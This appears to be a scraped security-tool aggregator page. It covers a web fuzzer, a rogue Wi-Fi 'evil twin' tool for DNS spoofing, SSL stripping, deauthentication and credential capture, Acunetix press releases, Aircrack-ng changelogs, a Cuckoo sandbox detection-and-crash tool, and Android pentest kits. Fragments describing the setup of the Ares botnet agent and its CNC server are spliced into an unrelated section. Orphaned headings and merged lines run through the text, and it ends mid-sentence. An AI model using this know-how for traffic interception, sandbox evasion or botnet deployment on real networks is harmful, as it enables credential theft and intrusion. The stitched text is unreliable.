



Web security tool to make fuzzing at HTTP inputs, made in C with libCurl.

You can do:

- brute force passwords in auth forms

- directory disclosure ( use PATH list to brute, and find HTTP status code )

- test list on input to find SQL Injection and XSS vulnerabilities

To run:

require libcurl-dev or libcurl-devel(on rpm linux based)

$ git clone https://github.com/CoolerVoid/0d1n/$ sudo apt-get install libcurl-dev$ sudo yum install libcurl-devel

$ make





$./0d1n3vilTwinAttacker - Create Rogue Wi-Fi Access Point and Snooping on the Traffic



This tool create an rogue Wi-Fi access point , purporting to provide wireless Internet services, but snooping on the traffic.

Software dependencies:

- Recommended to use Kali linux.

- Ettercap.

- Sslstrip.

- Airbase-ng include in aircrack-ng.

- DHCP.

- Nmap.

Install DHCP in Debian-based

Ubuntu

$ sudo apt-get install isc-dhcp-serverKali linux

$ echo "deb http://ftp.de.debian.org/debian wheezy main " >> /etc/apt/sources.list

$ apt-get update && apt-get install isc-dhcp-serverInstall DHCP in redhat-based

Fedora

$ sudo yum install dhcpTools Options:

Etter.dns: Edit etter.dns to loading module dns spoof.

Dns Spoof: Start dns spoof attack in interface ath0 fake AP.

Ettercap: Start ettercap attack in host connected AP fake Capturing login credentials.

Sslstrip: The sslstrip listen the traffic on port 10000.

Driftnet: The driftnet sniffs and decodes any JPEG TCP sessions, then displays in an window.



Deauth Attack: kill all devices connected in AP

(wireless network) or the attacker can Also put the Mac-address in the

Client field, Then only one client disconnects the access point.

Probe Request: Probe request capture the clients

trying to connect to AP,Probe requests can be sent by anyone with a

legitimate Media Access Control (MAC) address, as association to the

network is not required at this stage.

Mac Changer: you can now easily spoof the MAC address. With a few clicks, users will be able to change their MAC addresses.

Device FingerPrint: list devices connected the network mini fingerprint, is information collected about a local computing device.

Video Demo





Acunetix clamps down on costly website security with online solution

2nd March 2015 - London, UK - As cyber security continues to hit the headlines, even smaller companies can expect to be subject to scrutiny and therefore securing their website is more important than ever. In response to this, Acunetix are offering the online edition of their vulnerability scanner at a new lower entry price. This new option allows consumers to opt for the ability to scan just one target or website and is a further step in making the top of the range scanner accessible to a wider market.

A web vulnerability scanner allows the user to identify any weaknesses in their website architecture which might aid a hacker. They are then given the full details of the problem in order to fix it. While the scanner might previously have been a niche product used by penetration testers, security experts and large corporations, in our current cyber security climate, such products need to be made available to a wider market. Acunetix have recognised this which is why both the product and its pricing have become more flexible and tailored to multiple types of user, with a one scan target option now available at $345. Pricing for other options has also been reduced by around 15% to reflect the current strength of the dollar. Use of the network scanning element of the product is also currently being offered completely free.

Acunetix CEO Nicholas Galea said: ‘Due to recent attacks such as the Sony hack and the Anthem Inc

breach, companies are under increasing pressure to ensure their websites and

networks are secure. We’ve been continuously developing our vulnerability

scanner for a decade now, it’s a pioneer in the field and continues to be the

tool of choice for many security experts. We feel it’s a tool which can benefit

a far wider market which is why we developed the more flexible and affordable

online version.’

About Acunetix Vulnerability

Scanner (Online version)

User-friendly

and competitively priced, Acunetix Vulnerability Scanner fully interprets and

scans websites, including HTML5 and JavaScript and detects a large number of

vulnerabilities, including SQL Injection and Cross Site Scripting, eliminating false positives. Acunetix beats competing products

in many areas; including speed, the strongest support of modern technologies

such as JavaScript, the lowest number of false positives and the ability to

access restricted areas with ease. Acunetix also has the most advanced

detection of WordPress vulnerabilities and a wide range of reports including

HIPAA and PCI compliance.

Users can sign up for a trial of the online version of

Acunetix which includes the option to run free network scans.

Acunetix Online Vulnerability Scanner

Acunetix Online Vulnerability Scanner acts as a

virtual security officer for your company, scanning your websites,

including integrated web applications, web servers and any additional

perimeter servers for vulnerabilities. And allowing you to fix them

before hackers exploit the weak points in your IT infrastructure!

Leverages Acunetix leading web application scanner

Building on Acunetix’ advanced web scanning technology, Acunetix OVS

scans your website for vulnerabilities – without requiring to you to

license, install and operate Acunetix Web Vulnerability scanner.

Acunetix OVS will deep scan your website – with its legendary crawling

capability – including full HTML 5 support, and its unmatched SQL

injection and Cross Site Scripting finding capabilities.

Unlike other online security scanners, Acunetix is able to find a

much greater number of vulnerabilities because of its intelligent

analysis engine – it can even detect DOM Cross-Site Scripting and Blind SQL Injection vulnerabilities.

And with a minimum of false positives. Remember that in the world of

web scanning its not the number of different vulnerabilities that it can

find, its the depth with which it can check for vulnerabilities. Each

scanner can find one or more SQL injection vulnerabilities, but few can

find ALMOST ALL. Few scanners are able to find all pages and analyze all

content, leaving large parts of your website unchecked. Acunetix will

crawl the largest number of pages and analyze all content.

Utilizes OpenVAS for cutting edge network security scanning

And Acunetix OVS does not stop at web vulnerabilities. Recognizing

the need to scan at network level and wanting to offer best of breed

technology only, Acunetix has partnered with OpenVAS – the leading

network security scanner. OpenVAS has

been in development for more then 10 years and is backed by renowned

security developers Greenbone. OpenVAS draws on a vulnerability database

of thousands of network level vulnerabilities. Importantly, OpenVAS

vulnerability databases are always up to date, boasting an average

response rate of less than 24 hours for updating and deploying

vulnerability signatures to scanners.

Start your scan today

Getting Acunetix on your side is easy – sign up in minutes, install

the site verification code and your scan will commence. Scanning can

take several hours, depending on the amount of pages and the complexity

of the content. After completion, scan reports are emailed to you – and

Acunetix Security Consultants are on standby to explain the results and

help you action remediation. For a limited time period, 2 full Network

Scans are included for FREE in the 14-day trial.

Acunetix v10 - Web Application Security Testing Tool

Acunetix, the pioneer in automated web application security software, has announced the release of version 10 of its Vulnerability Scanner. New features are designed to prevent the risk of hacking for all customers; from small businesses up to large enterprises, including WordPress users, web application developers and pen testers.

With the number of cyber-attacks drastically up in the last year and the cost of breaches doubling, never has limiting this risk been such a high priority and a cost-effective investment. The 2015 Information Security Breaches Survey from PWC found 90% of large organisations had suffered a breach and average costs have escalated to over £3m per breach, at the higher end.

The areas of a website which are most likely to be attacked and are prone to vulnerabilities are those areas that require a user to login. Therefore the latest version of Acunetix vastly improves on its ‘Login Sequence Recorder’ which can now navigate multi-step authenticated areas automatically and with ease. It crawls at lightning speed with its ‘DeepScan’ crawling engine now analyzing web applications developed using both Java Frameworks and Ruby on Rails. Version 10 also improves the automated scanning of RESTful and SOAP-based web services and can now detect over 1200 vulnerabilities in WordPress core and plugins.

Automated scanning of restricted areas

Latest automation functionality makes Acunetix not only even easier to use, but gives better peace of mind through ensuring the entire website is scanned. Restricted areas, especially user login pages, make it more difficult for a scanner to access and often required manual intervention. The Acunetix “Login Sequence Recorder” overcomes this, having been significantly improved to allow restricted areas to be scanned completely automatically. This includes the ability to scan web applications that use Single Sign-On (SSO) and OAuth-based authentication. With the recorder following user actions rather than HTTP requests, it drastically improves support for anti-CSRF tokens, nonces or other one-time tokens, which are often used in restricted areas.

Top dog in WordPress vulnerability detection

With WordPress sites having exceeded 74 million in number, a single vulnerability found in the WordPress core, or even in a plugin, can be used to attack millions of individual sites. The flexibility of being able to use externally developed plugins leads to the development of even more vulnerabilities. Acunetix v10 now tests for over 1200 WordPress-specific vulnerabilities, based on the most frequently downloaded plugins, while still retaining the ability to detect vulnerabilities in custom built plugins. No other scanner on the market can detect as many WordPress vulnerabilities.



Support for various development architectures and web services

Many enterprise-grade, mission critical applications are built using Java Frameworks and Ruby on Rails. Version 10 has been engineered to accurately crawl and scan web applications built using these technologies. With the increase in HTML5 Single Page Applications and mobile applications, web services have become a significant attack vector. The new version improves support for SOAP-based web services with WSDL and WCF descriptions as well as automated scanning of RESTful web services using WADL definitions. Furthermore, version 10, introduces dynamic crawl pre-seeding by integrating with external, third-party tools including Fiddler, Burp Suite and the Selenium IDE to enhance Business Logic Testing and the workflow between Manual Testing and Automation.

Detection of Malware and Phishing URLs

Acunetix WVS 10 will ship with a malware URL detection service, which is used to analyse all the external links found during a scan against a constantly updated database of Malware and Phishing URLs. The Malware Detection Service makes use of the Google and Yandex Safe Browsing Database.

New in Acunetix Vulnerability Scanner v10

- 'Login Sequence Recorder' has been re-engineered from the ground-up to allow restricted areas to be scanned entirely automatically.

- Now tests for over 1200 WordPress-specific vulnerabilities in the WordPress core and plugins.

- Acunetix WVS Crawl data can be augmented using the output of: Fiddler .saz files, Burp Suite saved items, Burp Suite state files, HTTP Archive (.har) files, Acunetix HTTP Sniffer logs, Selenium IDE Scripts.

- Improved support for Java Frameworks (Java Server Faces [JSF], Spring and Struts) and Ruby on Rails.

- Increased web services support for web applications which make use of WSDL based web-services, Microsoft WCF-based web services and RESTful web services.

- Ships with a malware URL detection service, which is used to analyse all the external links found during a scan against a constantly updated database of Malware and Phishing URLs.

Aircrack-ng 1.2 RC 2 - WEP and WPA-PSK keys cracking program

Here is the second release candidate. Along with a LOT of fixes, it

improves the support for the Airodump-ng scan visualizer. Airmon-zc is

mature and is now renamed to Airmon-ng. Also, Airtun-ng is now able to

encrypt and decrypt WPA on top of WEP. Another big change is recent

version of GPSd now work very well with Airodump-ng.

Aircrack-ng is an 802.11 WEP and WPA-PSK keys cracking program that can

recover keys once enough data packets have been captured. It implements

the standard FMS attack along with some optimizations like KoreK

attacks, as well as the all-new PTW attack, thus making the attack much

faster compared to other WEP cracking tools.

In fact, Aircrack-ng is a set of tools for auditing wireless networks.

Aircrack-ng is the next generation of aircrack with lots of new features:

- More cards/drivers supported

- More OS and platforms supported

- PTW attack

- WEP dictionary attack

- Fragmentation attack

- WPA Migration mode

- Improved cracking speed

- Capture with multiple cards

- New tools: airtun-ng, packetforge-ng (improved arpforge), wesside-ng, easside-ng, airserv-ng, airolib-ng, airdriver-ng, airbase-ng, tkiptun-ng and airdecloak-ng

- Optimizations, other improvements and bug fixing

- …

Aircrack-ng 1.2 RC 3 - WEP and WPA-PSK Keys Cracking Program

Aircrack-ng is an 802.11 WEP and WPA-PSK keys cracking program that can

recover keys once enough data packets have been captured. It implements

the standard FMS attack along with some optimizations like KoreK

attacks, as well as the PTW attack, thus making the attack much faster

compared to other WEP cracking tools.

Third release candidate and hopefully this should be the last one.

It contains a ton of bug fixes, code cleanup, improvements and compilation fixes everywhere.

Some features were added: AppArmor profiles, better FreeBSD support, including an airmon-ng for FreeBSD.

Aircrack-ng Changelog

Version 1.2-rc3 (changes from aircrack-ng 1.2-rc2) - Released 21 Nov 2015:

- Airodump-ng: Prevent sending signal to init which caused the system to reboot/shutdown.

- Airbase-ng: Allow to use a user-specified ANonce instead of a randomized one when doing the 4-way handshake

- Aircrack-ng: Fixed compilation warnings.

- Aircrack-ng: Removed redundant NULL check and fixed typo in another one.

- Aircrack-ng: Workaround for segfault when compiling aircrack-ng with clang and gcrypt and running a check.

- Airmon-ng: Created version for FreeBSD.

- Airmon-ng: Prevent passing invalid values as channel.

- Airmon-ng: Handle udev renaming interfaces.

- Airmon-ng: Better handling of rfkill.

- Airmon-ng: Updated OUI URL.

- Airmon-ng: Fix VM detection.

- Airmon-ng: Make lsusb optional if there doesn't seem to be a usb bus. Improve pci detection slightly.

- Airmon-ng: Various cleanup and fixes (including wording and typos).

- Airmon-ng: Display iw errors.

- Airmon-ng: Improved handling of non-monitor interfaces.

- Airmon-ng: Fixed error when running 'check kill'.

- Airdrop-ng: Display error instead of stack trace.

- Airmon-ng: Fixed bashism.

- Airdecap-ng: Allow specifying output file names.

- Airtun-ng: Added missing parameter to help screen.

- Besside-ng-crawler: Removed reference to darkircop.org (non-existent subdomain).

- Airgraph-ng: Display error when no graph type is specified.

- Airgraph-ng: Fixed make install.

- Manpages: Fixed, updated and improved airodump-ng, airmon-ng, aircrack-ng, airbase-ng and aireplay-ng manpages.

- Aircrack-ng GUI: Fixes issues with wordlists selection.

- OSdep: Add missing RADIOTAP_SUPPORT_OVERRIDES check.

- OSdep: Fix possible infinite loop.

- OSdep: Use a default MTU of 1500 (Linux only).

- OSdep: Fixed compilation on OSX.

- AppArmor: Improved and added profiles.

- General: Fixed warnings reported by clang.

- General: Updated TravisCI configuration file

- General: Fixed typos in various tools.

- General: Fixed clang warning about 'gcry_thread_cbs()' being deprecated with gcrypt > 1.6.0.

- General: Fixed compilation on cygwin due to undefined reference to GUID_DEVCLASS_NET

- General: Fixed compilation with musl libc.

- General: Improved testing and added test cases (make check).

- General: Improved mutexes handling in various tools.

- General: Fixed memory leaks, use afer free, null termination and return values in various tools and OSdep.

- General: Fixed compilation on FreeBSD.

- General: Various fixes and improvements to README (wording, compilation, etc).

- General: Updated copyrights in help screen.



AntiCuckoo - A Tool to Detect and Crash Cuckoo Sandbox

A tool to detect and crash Cuckoo Sandbox. Tested in Cuckoo Sandbox Official and Accuvant's Cuckoo version.

Features

- Detection:

- Cuckoo hooks detection (all kind of cuckoo hooks).

- Suspicius data in own memory (without APIs, page per page scanning).



- Crash (Execute with arguments) (out of a sandbox these args dont crash the program):

- -c1: Modify the RET N instruction of a hooked API with a higher value. Next call to API pushing more args into stack. If the hooked API is called from the Cuckoo's HookHandler the program crash because it only pushes the real API args then the modified RET N instruction corrupt the HookHandler's stack.

Cuckoo Detection

Submit Release/anticuckoo.exe to analysis in Cuckoo Sandbox. Check the screenshots (console output). Also you can check Accesed Files in Sumary:

Accesed Files in Sumary (django web):

Cuckoo Crash

Specify in submit options the crash argument, ex -c1 (via django web):

And check Screenshots/connect via RDP/whatson connection to verify the crash. Ex -c1 via RDP:

AppCrashView - View Application Crashes (.wer files)

AppCrashView is a small utility for Windows Vista and Windows 7 that

displays the details of all application crashes occurred in your system.

The crashes information is extracted from the .wer files created by the

Windows Error Reporting (WER) component of the operating system every

time that a crash is occurred.

AppCrashView also allows you to easily save the crashes list to

text/csv/html/xml file.

System Requirements

For now, this utility only works on Windows Vista, Windows 7, and Windows Server 2008, simply because the earlier versions of Windows don't save the crash information into .wer files. It's possible that in future versions, I'll also add support for Windows XP/2000/2003 by using Dr. Watson (Drwtsn32.exe) or other debug component that capture the crash information.

Using AppCrashView

AppCrashView doesn't require any installation process or additional dll files. In order to start using it, simply run the executable file - AppCrashView.exe The main window of AppCrashView contains 2 pane. The upper pane displays the list of all crashes found in your system, while the lower pane displays the content of the crash file that you select in the upper pane.

You can select one or more crashes in the upper pane, and then save them (Ctrl+S) into text/html/xml/csv file or copy them

to the clipboard ,and paste them into Excel or other spreadsheet application.

Command-Line Options

Command-Line Options

| /ProfilesFolder <Folder> | Specifies the user profiles folder (e.g: c:\users) to load. If this parameter is not specified, the profiles folder of the current operating system is used. |

| /ReportsFolder <Folder> | Specifies the folder that contains the WER files you wish to load. |

| /ShowReportQueue <0 | 1> | Specifies whether to enable the 'Show ReportQueue Files' option. 1 = enable, 0 = disable |

| /ShowReportArchive <0 | 1> | Specifies whether to enable the 'Show ReportArchive Files' option. 1 = enable, 0 = disable |

| /stext <Filename> | Save the list of application crashes into a regular text file. |

| /stab <Filename> | Save the list of application crashes into a tab-delimited text file. |

| /scomma <Filename> | Save the list of application crashes into a comma-delimited text file (csv). |

| /stabular <Filename> | Save the list of application crashes into a tabular text file. |

| /shtml <Filename> | Save the list of application crashes into HTML file (Horizontal). |

| /sverhtml <Filename> | Save the list of application crashes into HTML file (Vertical). |

| /sxml <Filename> | Save the list of application crashes into XML file. |

| /sort <column> | This command-line option can be used with other save options for sorting by the desired column.

If you don't specify this option, the list is sorted according to the last sort that you made from the user interface.

The <column> parameter can specify the column index (0 for the first column, 1 for the second column, and so on) or

the name of the column, like "Event Name" and "Process File".

You can specify the '~' prefix character (e.g: "~Event Time") if you want to sort in descending order.

You can put multiple /sort in the command-line if you want to sort by multiple columns.

Examples:

AppCrashView.exe /shtml "f:\temp\crashlist.html" /sort 2 /sort ~1 AppCrashView.exe /shtml "f:\temp\crashlist.html" /sort "Process File" |

| /nosort | When you specify this command-line option, the list will be saved without any sorting. |



Appie - Android Pentesting Portable Integrated Environment

Appie is a software package that has been pre-configured to function as

an Android Pentesting Environment.It is completely portable and can be

carried on USB stick.This is a one stop answer for all the tools needed

in Android Application Security Assessment.

Difference between Appie and existing environments ?

- Tools contained in Appie are running on host machine instead of running on virtual machine.

- Less Space Needed(Only 600MB compared to atleast 8GB of Virual Machine)

- As the name suggests it is completely Portable i.e it can be carried on USB Stick or on your own smartphone and your pentesting environment will go wherever you go without any differences.

- Awesome Interface

Which tools are included in Appie ?

- Drozer

- dex2jar

- Androguard

- Introspy-Analyzer

- Jd-Gui

- Android Debug Bridge

- Apktool

- Sublime Text

- Androguard SublimeText Plugin

- Eclipse with Android Developer Tools

- Owasp GoatDroid Project Configured

- Fastboot and sqlite3

- Java Runtime Environment and Python Files.With these you don’t even need to have Python or Java Runtime Environment installed on the computer.

- Nearly all UNIX commands like ls, cat, chmod, cp, find, git, unzip, mkdir, ssh, openssl, keytool ,jarsigner and many others

AppUse - Android Pentest Platform Unified Standalone Environment

AppUse Virtual Machine, developed by AppSec Labs, is a unique (and free)

system, a platform for mobile application security testing in the

android environment, and it includes unique custom-made tools.

Easy to Use

Ares is made of two main programs:

The client is a Python program meant to be compiled as a win32 executable using pyinstaller. It depends on the requests, pythoncom, pyhook python modules and on PIL (Python Imaging Library).

It currently supports:

cd server/

python db_init.py

If no installed, install the cherrypy python package.

Then launch the server by issuing: python server.py

By default, the server listens on http://localhost:8080

First, install all the dependencies:

SERVER_URL = URL of the CNC http server

BOT_ID = the (unique) name of the bot, leave empty to use hostname

DEBUG = should debug messages be printed to stdout ?

IDLE_TIME = time of inactivity before going in idle mode (the agent checks the CNC for commands far less often when idle).

REQUEST_INTERVAL = interval between each query to the CNC when active

Finally, use pyinstaller to compile the agent into a single exe file:

Dependencies

ashttp depends on hl_vt100, a headless VT100 emulator.

To get and compile hl_vt100 :

Usage

ashttp can serve any text application over HTTP, like :

to serve an actualized directory listing of /tmp

Proof of concept video (From version: 2.0)

Examples

Delimiting the values on the CLI arguments it must be by double quotes only!

Requirements:

Linux Installation:

MacOSx Installation:

Windows Installation:

Faster & More Powerful

The system is a blessing to security

teams, who from now on can easily perform security tests on Android

applications. It was created as a virtual machine targeted for

penetration testing teams who are interested in a convenient,

personalized platform for android application security testing, for

catching security problems and analysis of the application traffic.

Now, in order to test Android

applications, all you will need is to download AppUse Virtual Machine,

activate it, load your application and test it.

Easy to Use

There is no need for installation of

simulators and testing tools, no need for SSL certificates of the proxy

software, everything comes straight out of the box pre-installed and

configured for an ideal user experience.

Security experts who have seen the

